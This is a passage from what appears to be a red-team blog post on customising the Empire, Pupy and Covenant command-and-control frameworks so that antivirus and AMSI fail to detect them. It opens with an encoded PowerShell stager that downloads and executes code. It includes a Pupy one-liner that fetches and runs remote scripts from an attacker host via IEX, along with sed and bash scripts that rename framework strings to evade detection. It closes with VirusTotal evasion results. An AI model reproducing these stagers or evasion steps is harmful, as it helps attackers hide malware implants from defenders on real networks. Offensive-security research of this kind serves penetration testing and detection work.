AByAG8AWABZAD0AWwBTAFkAcwB0AGUAbQAuAE4ARQBUAC4AVwBlAEIAUgBFAFEAVQBFAFMAdABdADoAOgBEAEUARgBBAFUATABUAFcAZQBCAFAAcgBvAHgAeQA7ACQAYgAzADkAMAA0AC4AUAByAE8AWABZAC4AQwBSAEUAZABFAG4AVABpAGEAbABTACAAPQAgAFsAUwB5AFMAdABlAE0ALgBOAEUAVAAuAEMAcgBlAGQAZQBuAHQASQBBAGwAQwBBAGMAaABFAF0AOgA6AEQAZQBmAGEAVQBsAHQATgBlAHQAdwBPAHIAawBDAFIARQBEAGUATgB0AGkAYQBMAFMAOwAkAFMAYwByAGkAcAB0ADoAUAByAG8AeAB5ACAAPQAgACQAYgAzADkAMAA0AC4AUAByAG8AeAB5ADsAJABLAD0AWwBTAFkAcwBUAEUATQAuAFQAZQB4AFQALgBFAE4AQwBvAGQASQBuAEcAXQA6ADoAQQBTAEMASQBJAC4ARwBFAFQAQgBZAHQAZQBTACgAJwBHAGUAWABTAFoAbwApAHQARAAyADsAfQBDACwAUgBmADkAWQBqAEoANgBWAF0AewB2AE8AZAAlAEkARQAmACgAJwApADsAJABSAD0AewAkAEQALAAkAEsAPQAkAEEAcgBnAHMAOwAkAFMAPQAwAC4ALgAyADUANQA7ADAALgAuADIANQA1AHwAJQB7ACQASgA9ACgAJABKACsAJABTAFsAJABfAF0AKwAkAEsAWwAkAF8AJQAkAEsALgBDAE8AVQBOAFQAXQApACUAMgA1ADYAOwAkAFMAWwAkAF8AXQAsACQAUwBbACQASgBdAD0AJABTAFsAJABKAF0ALAAkAFMAWwAkAF8AXQB9ADsAJABEAHwAJQB7ACQASQA9ACgAJABJACsAMQApACUAMgA1ADYAOwAkAEgAPQAoACQASAArACQAUwBbACQASQBdACkAJQAyADUANgA7ACQAUwBbACQASQBdACwAJABTAFsAJABIAF0APQAkAFMAWwAkAEgAXQAsACQAUwBbACQASQBdADsAJABfAC0AYgB4AE8AcgAkAFMAWwAoACQAUwBbACQASQBdACsAJABTAFsAJABIAF0AKQAlADIANQA2AF0AfQB9ADsAJABCADMAOQAwADQALgBIAEUAQQBkAGUAUgBzAC4AQQBEAGQAKAAiAEMAbwBvAGsAaQBlACIALAAiAEEAYQByAFUAcQBqAGEAUABXAEEAVgBOAD0AbQAyADQAMgBkADYAWAA2AHoAbQBwADgAQQBEAHkAaQB6ADAAMwA4AGQAVQBxAGQARwBwAHMAPQAiACkAOwAkAGQAYQB0AEEAPQAkAEIAMwA5ADAANAAuAEQATwB3AG4AbABvAEEARABEAEEAVABhACgAJABTAEUAUgArACQAVAApADsAJABJAHYAPQAkAEQAYQBUAEEAWwAwAC4ALgAzAF0AOwAkAGQAYQB0AEEAPQAkAEQAQQB0AGEAWwA0AC4ALgAkAEQAQQBUAGEALgBsAGUAbgBHAFQAaABdADsALQBKAE8AaQBuAFsAQwBoAGEAcgBbAF0AXQAoACYAIAAkAFIAIAAkAEQAQQBUAEEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA==
AMSITrigger returns [+] AMSI_RESULT_NOT_DETECTED and the execution leads to an successfull agent connection:

But what about all the modules in Empire? They are using Scripts, which are detected by AMSI as well and Empire is using new processes for modules so that we need a new bypass everytime we use a module. We have two options:
- We can modify each .ps1 file in the
data/module_source/ directory so that no one is flagged by AMSI. If you also modify the default stage2 script data/agent/stagers/http.ps1 you even don´t need any AMSI bypass at all. This is a very large one-time effort, but detection becomes much more difficult. How to modify the scripts? Look at the older blog posts ;-)
- We can set the module options
AMSIBypass and Obfuscate to true to that the modules are not flagged anymore. One downsite is that by not disabling Script-Block-Logging the detection rate is very high.

Obfuscate is using Invoke-Obfuscation for every module with given options. I personally made the experience, that modifying every script one by one is more effective and reliable than using AMSIBypass and Obfuscate.
Pupy C2
Pupy C2 has two main benefits, that i did not see in any other open source framework i´ve tested so far:
- Windows payloads load the entire Python interpreter from memory using a reflective DLL so that any Python script can be loaded and executed in memory as long as the dependency libraries are added
- The interactive shell module makes it possible to use a fully featured command line shell with autocompletion - it´s like sitting on the remote system with a cmd open
- Best linux system support i´ve seen so far, works like a charm
The in memory execution of Python code makes it possible to load for example LaZagne into memory, which is also integrated as module. In my personal opinion LaZagne is the round-house-kick for credentials on windows environments - using pypykatz for lsass-credentials plus browser credentials as well as several sysadmin-tool credentials. If someone else ever finds a method for LaZagne execution in memory on a windows host without python installed - via Powershell or .NET binary - i´m open for any DMs. This is one of the many personal projects i tried to archieve from time to time.
Pupy also has several stager options from Android Packages up to Linux Binaries, Windows PE Executables and Powershell as well as Python oneliners:

Generating a windows Powershell oneliner is as simple as gen -f ps1_oneliner -O windows:

Pupy is using two ports by default, one for a webserver hosting the payloads and another one for the incoming connections and C2-Commands via encrypted channel. The Powershell oneliners simply load a script from the pupy webserver - theese scripts are huge, because they contain a whole Python interpreter. Loading Stage2 can therefore sometimes take a while. The Pupy Powershell files of the webserver are located in the directory /root/.config/pupy/data/wwwroot/. Let´s take a look at the Stage1 payload named 7BLd42qxkI:
$code=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('aWYgKCRFbnY6UFJPQ0VTU09SX0FSQ0hJVEVDVFVSRSAtZXEgJ0FNRDY0Jyl7IElFWChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vMTkyLjE2OC4xMDAuMTMxOjQ0My96UkZ0aElLVElWL0tzb3RYa1Q4WkYnKTsgfSBlbHNlIHsgSUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEwMC4xMzE6NDQzL3pSRnRoSUtUSVYvekxpRHJHTnpHdCcpOyB9'));iex $code
Stage1 is normally not flagged by any vendor, because its just a function deciding wheather the victim system is x64 or x86. The base64 decoded script is as follows:
if ($Env:PROCESSOR_ARCHITECTURE -eq 'AMD64'){ IEX(New-Object Net.WebClient).DownloadString('http://192.168.100.131:443/zRFthIKTIV/KsotXkT8ZF'); } else { IEX(New-Object Net.WebClient).DownloadString('http://192.168.100.131:443/zRFthIKTIV/zLiDrGNzGt'); }
Stage2 is neither x86 nor x64 depending on the victim system and contains the main agent code. Stage2 is over 9MB in size so i won´t show the code here but i can explain what pupy is doing.
Pupy is loading the C-Compiled Agent executable into memory via Invoke-ReflectivePEInjection.ps1. If you read my previous blog posts you saw, that this script is flagged by AMSI. And exactly this script with its Triggers is the only detection technique for pupy Powershell payloads at the time of writing. So if you replace Invoke-ReflectivePEInjection.ps1 with a custom modified version you won´t get any further AV-problems. I created one in my previous blog post Bypass AMSI by manual modification part II - Invoke-Mimikatz, which is located in this gist. I made it public two months ago, but there are new Triggers because it´s public:

Changing theese triggers results in other new Triggers. AMSITrigger recently got updated, so that you now can choose the chunk size and max signature size values via parameters. You can play a little bit with theese parameters to find all Triggers for manual modification:

Copy the resulting AMSI-Clean script into the corresponding pupy location and run the following command in the pupy main folder to evade detection:
find ./ -type f -print0 | xargs -0 sed -i "s/Invoke-ReflectivePEInjection/PE-Reflect/g"
find ./ -type f -print0 | xargs -0 sed -i "s/\$PEBytes/\$PupBytes/g"
find ./ -type f -print0 | xargs -0 sed -i "s/\$code/\$script/g"
find ./ -type f -print0 | xargs -0 sed -i "s/\$data/\$encrypted/g"
This should bypass most of the AV-Vendors at the time of writing without patching Amsi.dll.
The easier way of getting around AV here is just putting an AMSI-Bypass on the first line of the Stage1 script:

By doing this you just made pupy bypassing AMSI for every module, because everything is loaded in the same process, so that just one bypass for everything is enough.
Covenant
Last but not least Covenant is an very intuitive C2-Framework, easy to handle with the most important C2-Modules on board. I was using it for ~2 months now in the RTO-Lab, and i have mixed feelings for this C2-Framework. The benefits it serves are the following:
- As i said an intuitive and easy to handle GUI
- The modification for relevant code parts in the GUI, for Stagers and Executors as well as the option to easily integrate new Plugins helps in certain situations
- In memory execution of C# binaries and the Powerpick-technique for Powershell-script loading enables Covenant to use nearly all of the relevant open source Red-Team toolings
However i missed functional Port-Forwarding options as well as a socks-proxy module, which are needed in several pivoting situations. I also experienced crashes of the whole framework in certain situations, which sometimes could only be fixed by deleting the whole database file and restarting the framework. There are open issues for theese problems, so i hope they get fixed soon for a smooth operation.
Covenant has the option to generate several different stagers. If you already know Covenant and wonder about the name Otto instead of Grunt just read further.

The main stagers range from InstallUtil-Execution, over MSBuild and Powershell-Stagers up to donut generated Shellcode or .NET binaries. For legacy Windows systems, DotNetToJScript launchers can be used.
The most relevant Code parts for all stagers can be found in the GruntHTTP template as well as GruntSMB template. The code is modifiable and viewable via GUI.
Like i did in my previous blogposts, i chose the way of string replacement for AV-Evasion. To not break any functionality of submodules or embeded resources like DLL-files we first have to back them up:
#!/bin/sh
sudo git clone --recurse-submodules https://github.com/cobbr/Covenant /opt/Covenant
cd /opt/Covenant/Covenant/
mv ./Data/AssemblyReferences/ ../AssemblyReferences/
mv ./Data/ReferenceSourceLibraries/ ../ReferenceSourceLibraries/
mv ./Data/EmbeddedResources/ ../EmbeddedResources/
This time i thought about changing as much as possible which looks relevant for the framework to evade as many AV-Vendors as possible. The most obvious words used by Covenant in the codebase are Grunt and Covenant. Replacing them needs to change directory names as well as the content of files and can be done via the following bash script:
#!/bin/sh
mv ./Models/Covenant/ ./Models/EasyPeasy/
mv ./Components/CovenantUsers/ ./Components/EasyPeasyUsers/
mv ./Components/Grunts/ ./Components/Ottos/
mv ./Models/Grunts/ ./Models/Ottos/
mv ./Data/Grunt/GruntBridge/ ./Data/Grunt/OttoBridge/
mv ./Data/Grunt/GruntHTTP/ ./Data/Grunt/OttoHTTP/
mv ./Data/Grunt/GruntSMB/ ./Data/Grunt/OttoSMB/
mv ./Components/GruntTaskings/ ./Components/OttoTaskings/
mv ./Components/GruntTasks/ ./Components/OttoTasks/
mv ./Data/Grunt/ ./Data/Otto/
find ./ -type f -print0 | xargs -0 sed -i "s/Grunt/Otto/g"
find ./ -type f -print0 | xargs -0 sed -i "s/GRUNT/OTTO/g"
find ./ -type f -print0 | xargs -0 sed -i "s/grunt/otto/g"
find ./ -type f -print0 | xargs -0 sed -i "s/Covenant/EasyPeasy/g"
find ./ -type f -print0 | xargs -0 sed -i "s/COVENANT/EASYPEASY/g"
find ./ -type f -name "*Grunt*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/Grunt/Otto/g")";
mv "${FILE}" "${newfile}";
done
find ./ -type f -name "*GRUNT*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/GRUNT/OTTO/g")";
mv "${FILE}" "${newfile}";
done
find ./ -type f -name "*grunt*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/grunt/otto/g")";
mv "${FILE}" "${newfile}";
done
find ./ -type f -name "*Covenant*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/Covenant/EasyPeasy/g")";
mv "${FILE}" "${newfile}";
done
find ./ -type f -name "*COVENANT*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/COVENANT/EASYPEASY/g")";
mv "${FILE}" "${newfile}";
done
By changing the word Grunt, several commands in Covenant will also be renamed. So you have to use OttoWMI in this case instead of GruntWMI for lateral movement.
Afterwards i took a look at the GruntHTTP as well as GruntSMB templates and also Decompiled Grunt executables via IlSpy to check for relevant words worth changing them. This was a time consuming process of trial and error because i often broke some functionality with replacements. It resulted in a list of words like for example:
Stage0Body
Stage1Body
Stage1Response
Stage2Bytes
ProfileHttp
ExecuteStager
Scanning the .NET binaries with DefenderCheck revealed that the base64 encoded User-Agent, as well as the base64 encoded Hello World from the C2-Website source code and the URL to the C2-Server similar to the Empire Triggers were flagged. So it´s important, to generate a new profile before opening up a new listener:

After changing all the profile informations, there was one more trigger:

The GUID - GrundUserID is used in .cs files, as well as .razor, .yaml and .json files of Covenant. To get around this trigger i therefore changed in in all corresponding files:
#!/bin/sh
find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
find ./ -type f -name "*.razor" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
find ./ -type f -name "*.json" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
find ./ -type f -name "*.yaml" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
find ./ -type f -name "*.razor" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
find ./ -type f -name "*.json" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
find ./ -type f -name "*.yaml" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
After changing all theese values, we have to get our resource files and submodules back. Afterwards we can build Covenant:
mv ../AssemblyReferences/ ./Data/
mv ../ReferenceSourceLibraries/ ./Data/
mv ../EmbeddedResources/ ./Data/
dotnet build
All this resulted in the following bash script, which automates the process of building a customized Covenant version:
Covenant customize gist
I was not able to change one more Trigger for the SMBGrunt via string replacement:

To get away of this i manually added some empty Console.Writeline(""); statements in between the corresponding lines:

This is not an elegant solution but for the use-case of evasion it´s enough.
By the way the OttoHTTP.exe stager received 21/71 detections on Virustotal without any further obfuscation. I think that´s a pretty reliable result:

Conclusion
In my first blog posts we saw how manual changes of Red-Team-/Penetrationtesting-tools can lead to AV-Evasion. This time, we found that the process of C2-Customization is nearly the same.
For Empire, we need to change the bypasses and use custom listener options as well as optionally modify the script modules source code.
For Pupy, we only need to create a custom Invoke-ReflectivePEInjection.ps1 and modify some python code or alternatively add one custom AMSI bypass.
For Covenant we also need to change the listener options and some parts of the Launcher templates source code for evasion, but its relatively easy to build a much more customized version with string replacements.
The more the code-base is changed, the more difficult is it for defenders to find compromised systems. A protection against malware by detection of the obvious strings does therefore not help, depending on the attacker. Side-effect: with string replacements you can also bypass in memory scans.
I think thats enough about AV-Evasion. Next blog posts will cover different topics.
Links & Resources